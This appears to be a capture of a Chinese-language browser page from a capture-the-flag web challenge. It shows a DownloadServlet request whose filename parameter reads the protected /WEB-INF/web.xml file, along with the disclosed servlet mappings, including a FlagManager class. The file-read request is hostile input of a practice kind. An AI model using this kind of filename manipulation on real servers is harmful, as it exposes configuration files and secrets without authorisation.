 不安全 http://challenge.qsnctf.com:31780/DownloadServlet?filename=/WEB-INF/web.xml
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<web-app xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" version="2.5">
<display-name>JavaTest2</display-name>
−<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
−<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>com.ctf.file.DownloadServlet</servlet-class>
</servlet>
−<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
−<servlet>
<servlet-name>FlagManager</servlet-name>
<servlet-class>com.ctf.flag.FlagManager</servlet-class>
</servlet>
−<servlet-mapping>
<servlet-name>FlagManager</servlet-name>
<url-pattern>/FlagManager</url-pattern>
</servlet-mapping>
</web-app>